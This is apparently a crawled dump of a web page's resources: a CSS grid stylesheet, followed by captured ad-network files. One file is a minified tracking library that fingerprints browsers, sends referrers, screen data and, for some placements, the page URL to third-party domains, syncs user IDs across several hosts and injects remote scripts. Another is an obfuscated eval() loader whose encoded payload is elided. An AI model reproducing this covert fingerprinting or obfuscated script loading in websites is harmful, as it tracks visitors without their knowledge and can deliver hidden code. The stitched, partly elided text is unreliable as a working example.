        position: relative;
        right: 25%;
        left: auto
    }
    .medium-push-right-4 {
        position: relative;
        right: 33.33333%;
        left: auto
    }
    .medium-push-right-5 {
        position: relative;
        right: 41.66667%;
        left: auto
    }
    .medium-push-right-6 {
        position: relative;
        right: 50%;
        left: auto
    }
    .medium-push-right-7 {
        position: relative;
        right: 58.33333%;
        left: auto
    }
    .medium-push-right-8 {
        position: relative;
        right: 66.66667%;
        left: auto
    }
    .medium-push-right-9 {
        position: relative;
        right: 75%;
        left: auto
    }
    .medium-push-right-10 {
        position: relative;
        right: 83.33333%;
        left: auto
    }
    .medium-push-right-11 {
        position: relative;
        right: 91.66667%;
        left: auto
    }
    .medium-push-right-12 {
        position: relative;
        right: 100%;
        left: auto
    }
    .medium-offset-1 {
        margin-left: 8.33333%!important
    }
    .medium-offset-2 {
        margin-left: 16.66667%!important
    }
    .medium-offset-3 {
        margin-left: 25%!important
    }
    .medium-offset-4 {
        margin-left: 33.33333%!important
    }
    .medium-offset-5 {
        margin-left: 41.66667%!important
    }
    .medium-offset-6 {
        margin-left: 50%!important
    }
    .medium-offset-7 {
        margin-left: 58.33333%!important
    }
    .medium-offset-8 {
        margin-left: 66.66667%!important
    }
    .medium-offset-9 {
        margin-left: 75%!important
    }
    .medium-offset-10 {
        margin-left: 83.33333%!important
    }
    .medium-offset-11 {
        margin-left: 91.66667%!important
    }
    .medium-offset-12 {
        margin-left: 100%!important
    }
}

@media only screen and (min-width: 992px) {
    .large-1 {
        width: 8.33333%
    }
    .large-2 {
        width: 16.66667%
    }
    .large-3 {
        width: 25%
    }
    .large-4 {
        width: 33.33333%
    }
    .large-5 {
        width: 41.66667%
    }
    .large-6 {
        width: 50%
    }
    .large-7 {
        width: 58.33333%
    }
    .large-8 {
        width: 66.66667%
    }
    .large-9 {
        width: 75%
    }
    .large-10 {
        width: 83.33333%
    }
    .large-11 {
        width: 91.66667%
    }
    .large-12 {
        width: 100%
    }
    .large-push-left-1 {
        position: relative;
        left: 8.33333%;
        right: auto
    }
    .large-push-left-2 {
        position: relative;
        left: 16.66667%;
        right: auto
    }
    .large-push-left-3 {
        position: relative;
        left: 25%;
        right: auto
    }
    .large-push-left-4 {
        position: relative;
        left: 33.33333%;
        right: auto
    }
    .large-push-left-5 {
        position: relative;
        left: 41.66667%;
        right: auto
    }
    .large-push-left-6 {
        position: relative;
        left: 50%;
        right: auto
    }
    .large-push-left-7 {
        position: relative;
        left: 58.33333%;
        right: auto
    }
    .large-push-left-8 {
        position: relative;
        left: 66.66667%;
        right: auto
    }
    .large-push-left-9 {
        position: relative;
        left: 75%;
        right: auto
    }
    .large-push-left-10 {
        position: relative;
        left: 83.33333%;
        right: auto
    }
    .large-push-left-11 {
        position: relative;
        left: 91.66667%;
        right: auto
    }
    .large-push-left-12 {
        position: relative;
        left: 100%;
        right: auto
    }
    .large-push-right-1 {
        position: relative;
        right: 8.33333%;
        left: auto
    }
    .large-push-right-2 {
        position: relative;
        right: 16.66667%;
        left: auto
    }
    .large-push-right-3 {
        position: relative;
        right: 25%;
        left: auto
    }
    .large-push-right-4 {
        position: relative;
        right: 33.33333%;
        left: auto
    }
    .large-push-right-5 {
        position: relative;
        right: 41.66667%;
        left: auto
    }
    .large-push-right-6 {
        position: relative;
        right: 50%;
        left: auto
    }
    .large-push-right-7 {
        position: relative;
        right: 58.33333%;
        left: auto
    }
    .large-push-right-8 {
        position: relative;
        right: 66.66667%;
        left: auto
    }
    .large-push-right-9 {
        position: relative;
        right: 75%;
        left: auto
    }
    .large-push-right-10 {
        position: relative;
        right: 83.33333%;
        left: auto
    }
    .large-push-right-11 {
        position: relative;
        right: 91.66667%;
        left: auto
    }
    .large-push-right-12 {
        position: relative;
        right: 100%;
        left: auto
    }
    .large-offset-1 {
        margin-left: 8.33333%!important
    }
    .large-offset-2 {
        margin-left: 16.66667%!important
    }
    .large-offset-3 {
        margin-left: 25%!important
    }
    .large-offset-4 {
        margin-left: 33.33333%!important
    }
    .large-offset-5 {
        margin-left: 41.66667%!important
    }
    .large-offset-6 {
        margin-left: 50%!important
    }
    .large-offset-7 {
        margin-left: 58.33333%!important
    }
    .large-offset-8 {
        margin-left: 66.66667%!important
    }
    .large-offset-9 {
        margin-left: 75%!important
    }
    .large-offset-10 {
        margin-left: 83.33333%!important
    }
    .large-offset-11 {
        margin-left: 91.66667%!important
    }
    .large-offset-12 {
        margin-left: 100%!important
    }
}

@media only screen and (min-width: 1170px) {
    .xlarge-1 {
        width: 8.33333%
    }
    .xlarge-2 {
        width: 16.66667%
    }
    .xlarge-3 {
        width: 25%
    }
    .xlarge-4 {
        width: 33.33333%
    }
    .xlarge-5 {
        width: 41.66667%
    }
    .xlarge-6 {
        width: 50%
    }
    .xlarge-7 {
        width: 58.33333%
    }
    .large-8 {
        width: 66.66667%
    }
    .xlarge-9 {
        width: 75%
    }
    .xlarge-10 {
        width: 83.33333%
    }
    .xlarge-11 {
        width: 91.66667%
    }
    .xlarge-12 {
        width: 100%
    }
    .xlarge-push-left-1 {
        position: relative;
        left: 8.33333%;
        right: auto
    }
    .xlarge-push-left-2 {
        position: relative;
        left: 16.66667%;
        right: auto
    }
    .xlarge-push-left-3 {
        position: relative;
        left: 25%;
        right: auto
    }
    .xlarge-push-left-4 {
        position: relative;
        left: 33.33333%;
        right: auto
    }
    .xlarge-push-left-5 {
        position: relative;
        left: 41.66667%;
        right: auto
    }
    .xlarge-push-left-6 {
        position: relative;
        left: 50%;
        right: auto
    }
    .xlarge-push-left-7 {
        position: relative;
        left: 58.33333%;
        right: auto
    }
    .xlarge-push-left-8 {
        position: relative;
        left: 66.66667%;
        right: auto
    }
    .xlarge-push-left-9 {
        position: relative;
        left: 75%;
        right: auto
    }
    .xlarge-push-left-10 {
        position: relative;
        left: 83.33333%;
        right: auto
    }
    .xlarge-push-left-11 {
        position: relative;
        left: 91.66667%;
        right: auto
    }
    .xlarge-push-left-12 {
        position: relative;
        left: 100%;
        right: auto
    }
    .xlarge-push-right-1 {
        position: relative;
        right: 8.33333%;
        left: auto
    }
    .xlarge-push-right-2 {
        position: relative;
        right: 16.66667%;
        left: auto
    }
    .xlarge-push-right-3 {
        position: relative;
        right: 25%;
        left: auto
    }
    .xlarge-push-right-4 {
        position: relative;
        right: 33.33333%;
        left: auto
    }
    .xlarge-push-right-5 {
        position: relative;
        right: 41.66667%;
        left: auto
    }
    .xlarge-push-right-6 {
        position: relative;
        right: 50%;
        left: auto
    }
    .xlarge-push-right-7 {
        position: relative;
        right: 58.33333%;
        left: auto
    }
    .xlarge-push-right-8 {
        position: relative;
        right: 66.66667%;
        left: auto
    }
    .xlarge-push-right-9 {
        position: relative;
        right: 75%;
        left: auto
    }
    .xlarge-push-right-10 {
        position: relative;
        right: 83.33333%;
        left: auto
    }
    .xlarge-push-right-11 {
        position: relative;
        right: 91.66667%;
        left: auto
    }
    .xlarge-push-right-12 {
        position: relative;
        right: 100%;
        left: auto
    }
    .xlarge-offset-1 {
        margin-left: 8.33333%!important
    }
    .xlarge-offset-2 {
        margin-left: 16.66667%!important
    }
    .xlarge-offset-3 {
        margin-left: 25%!important
    }
    .xlarge-offset-4 {
        margin-left: 33.33333%!important
    }
    .xlarge-offset-5 {
        margin-left: 41.66667%!important
    }
    .xlarge-offset-6 {
        margin-left: 50%!important
    }
    .xlarge-offset-7 {
        margin-left: 58.33333%!important
    }
    .xlarge-offset-8 {
        margin-left: 66.66667%!important
    }
    .xlarge-offset-9 {
        margin-left: 75%!important
    }
    .xlarge-offset-10 {
        margin-left: 83.33333%!important
    }
    .xlarge-offset-11 {
        margin-left: 91.66667%!important
    }
    .xlarge-offset-12 {
        margin-left: 100%!important
    }
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="phone"],
input[type="tel"],
input[type="number"],
input[type="datetime"],
input[type="date"],
input[type="month"],
input[type="color"],
input[type="time"],
input[type="search"],
input[type="datetime-local"] {
    background: #fff;
    border: 1px solid #e0e0e0;
    position: relative;
    z-index: 2;
    -webkit-appearance: none;
    width: 100%
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="phone"],
input[type="tel"],
input[type="number"],
input[type="datetime"],
input[type="date"],
input[type="month"],
input[type="color"],
input[type="time"],
input[type="search"],
input[type="datetime-local"],
button,
input[type="submit"],
input[type="reset"],
textarea {
    padding: .3em .35em;
    line-height: 1.618em;
    border-radius: 0;
    outline: none
}

table {
    max-width: 100%;
    width: 100%;
    empty-cells: show
}

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.04484541201918302
body_size: 369
content:
{"res":{"adwuid":"6975b4410607486477872487","update":1}}


--- FILE ---
content_type: text/javascript
request_url: https://franecki.net/js/lib.js
body_size: 3241
content:
if("undefined"==typeof AMSP)var AMSP={_i:-1,_q:[],_q2:[],_domain:"",_port:"",_webp:0,_fp:0,_fp3:0,_dmp:{guid:"",adwuid:"",url:!1,adwurl:!1},fp:function(){if(this._fp===0&&"undefined"!=typeof Fingerprint2){new Fingerprint2().get(function(r){AMSP._fp=r,AMSP.webp()})}else this.webp()},webp:function(){if(-1===this._i){this._i=0;var t=new Image;t.onload=function(){AMSP._webp=t.width>0&&t.height>0?1:0,AMSP._init()},t.onerror=function(){AMSP._webp=0,AMSP._init()},t.src="[data-uri]"}},_init:function(){this._domain='franecki.net';this._dmpCall(function(){if(0==this._i){this._i=1;try{var t=document.createEvent("Event");t.initEvent("amspInit",!0,!1),window.dispatchEvent(t);}catch(e){}var e,n=this._q.length;for(e=0;n>e;++e)this.display(this._q[e]);for(n=this._q2.length,e=0;n>e;++e){this.loadAsset(this._q2[e][0],this._q2[e][1],typeof this._q2[e][2]==='function'?(_ev) => {}:false);}}})},display:function(t){if(1===this._i){this._load("https://"+this._domain+this._port+"/"+t.join("/"),"1")}else this._q.push(t)},loadAsset:function(t,e,cb){var ecb=typeof cb==="function"; if(ecb){window.addEventListener('amsp:ready:'+t,(e)=>{cb(e.detail)});  };var ot = t;var hashes = {    "896b720b4fbd15b9fe4997b90622a10d": "tv-east","75d21ac3c647f4e1a8cc9edcde93324b": "eliteprospects","1d3127aa69cdaf5adb2c41101c7124e3": "tv-east","8860337b2710d15db8877cf58dd5c60b": "klart.se","44f1d75044648ba9dcabe233650f1ea6": "myscore"};1===this._i?this._load("https://"+this._domain+this._port+"/assets/pack/"+t+".js",e.length?e:"1",t,ecb):this._q2.push([t,e,cb])},_load:function(t,e,c,ecb){if(AMSP._dmp.url || AMSP._dmp.adwurl){AMSP._match();if(AMSP._dmp.adwurl){e=e+"&dmpguid="+AMSP._dmp.adwuid;e=e+"&adwuid="+AMSP._dmp.adwuid;}}var cn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;try{if(window.self!==window.top)e+="&ifr=1"}catch(e){e+="&ifr=1"}e=e+"&ct="+((typeof(cn)!="undefined"&&typeof(cn.type)!="undefined")?cn.type:"na");document.referrer&&(e=e+"&ref="+encodeURIComponent(document.referrer)),AMSP._webp&&(e+="&webp=1"),typeof(screen.width)!="undefined"&&(e=e+"&sw="+screen.width),typeof(screen.height)!="undefined"&&(e=e+"&sh="+screen.height),typeof(window.innerWidth)!="undefined"&&(e=e+"&ww="+window.innerWidth),typeof(window.innerHeight)!="undefined"&&(e=e+"&wh="+window.innerHeight),ecb&&(e=e+"&ecb=1"),t=t+"?"+e+"&fp="+AMSP._fp+"&fp3="+AMSP._fp3+"&libjs=1" +  (('P_ID' in window) ? "&pid=" + window.P_ID : "") + "&dc_rid=6975b5ab0363f56322524900&relPlc=" + btoa([...new Set([...document.documentElement.innerHTML.matchAll(/AMSP\.loadAsset\s*\(\s*["']([0-9a-f]{32})["']/gi)].map(m=>m[1].toLowerCase()))].join(","))  + "&rf=" + ((c=="98b5c93dd0a3eff46d3be71f61310cce" || c=="82e4c679478e522119cfc3ec1c771c6a")?btoa(window.location.href):"");var o=document.getElementsByTagName("head")[0],d=document.createElement("script");d.setAttribute("type","text/javascript"),d.setAttribute("src",t),o.insertBefore(d,o.firstChild.nextSibling);d.onload = () => {if (ecb&&(!window.amsp_load_0c3983ff||!window.amsp_load_0c3983ff.some(e=>e.h===c))){window.dispatchEvent(new CustomEvent('amsp:ready:'+c,{detail:{show:0}}));};if(window.amsp_fload_0c3983ff&&Array.isArray(window.amsp_fload_0c3983ff)){for(let n=0;n<window.amsp_fload_0c3983ff.length;n++){let o=window.amsp_fload_0c3983ff[n];"function"==typeof o&&o()}delete window.amsp_fload_0c3983ff;}};},_dmpCall:function(t){var head = document.getElementsByTagName("head")[0];var s = document.createElement("script");s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://s.schulist.link/dc?rid=VVM=::6975b5ab0363f56322524900");head.insertBefore(s, head.firstChild);var e,n=function(){try{data=JSON.parse(e.responseText),"undefined"!=typeof data.res&&"undefined"!=typeof data.res.adwuid&&parseInt(data.res.update)==1&&(AMSP._dmp.adwuid=data.res.adwuid,AMSP._dmp.adwurl=!0)}catch(n){}AMSP._ematch(),t.call(AMSP)};try{window.XDomainRequest?(e=new XDomainRequest,e.onload=function(){n(e)}):e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),e.timeout=1e3,e.withCredentials=!0,e.onreadystatechange=function(){4==e.readyState&&(200==e.status?n():AMSP._ematch(),t.call(AMSP))},e.onerror=function(){AMSP._ematch(),t.call(AMSP)},e.open("GET","https://reichelcormier.bid/candy/?method=adwuid&c=&r="+Math.random(),!0),e.send()}catch(i){AMSP._ematch(),t.call(AMSP)}},_callm:function(d){ var p="https://"+d+"/r/?auid="+AMSP._dmp.adwuid+"&p="+AMSP._dmp.adwuid;try{window.XDomainRequest?(r=newXDomainRequest):(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")),r.timeout=1e3,r.withCredentials=true,r.open("GET",p,!0),r.send()}catch(er){}},_match:function(){var m=["franecki.net","bashirian.biz"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}},_ematch:function(){var m=["godsave.lgbt"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}}};AMSP.webp();(function () {
  var EPOCH_MS = 5000;

  // wait for AMSP
  function whenAMSPReady(cb){
    if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
    var start = Date.now();
    (function tick(){
      if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
      if (Date.now() - start > 5000) return; // give up after 5s
      setTimeout(tick, 25);
    })();
  }

  // FNV-1a 32-bit hash
  function fnv1a32(str) {
    var h = 2166136261 >>> 0;
    for (var i = 0; i < str.length; i++) {
      h ^= str.charCodeAt(i);
      h = Math.imul(h, 16777619);
    }
    return h >>> 0;
  }

  whenAMSPReady(function attach(){
    if (window.__AMSP_SHUFFLER_ATTACHED__) return;
    window.__AMSP_SHUFFLER_ATTACHED__ = true;

    var ORIGINAL = AMSP.loadAsset.bind(AMSP);
    var pending = [];

    var epochFixed = null;

    AMSP.loadAsset = function(id, params, ecb){
      if (epochFixed == null) epochFixed = Math.floor(Date.now() / EPOCH_MS);
      pending.push({ id: id, params: params, ecb: ecb });
    };

    function play(){
      AMSP.loadAsset = ORIGINAL;

      if (!pending.length) return;

      var saltUser = (document.cookie.match(/(?:^|;\\s*)adwuid=([^;]+)/)||[])[1] || "";
      var seedStr = epochFixed + "|" + location.host + "|" + saltUser;

      var batch = pending.slice(0);
      pending.length = 0;

      var scored = batch.map(function(it){
        var score = fnv1a32(it.id + "|" + seedStr);
        return { score: score, id: it.id, params: it.params, ecb: it.ecb };
      });

      scored.sort(function(a,b){
        if (a.score !== b.score) return a.score - b.score;
        return a.id < b.id ? -1 : a.id > b.id ? 1 : 0;
      });

      for (var i = 0; i < scored.length; i++) {
        try { console.log("[AMSP] loadAsset:", scored[i].id, scored[i].ecb); } catch(e){}
        try { ORIGINAL(scored[i].id, scored[i].params, scored[i].ecb); } catch(e){}
      }
    }

    if (document.readyState === "complete") {
      setTimeout(play, 0);
    } else {
      window.addEventListener("load", play, { once: true });
    }
  });
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170455
body_size: 1596
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"bWOsHeglU",23,7,32))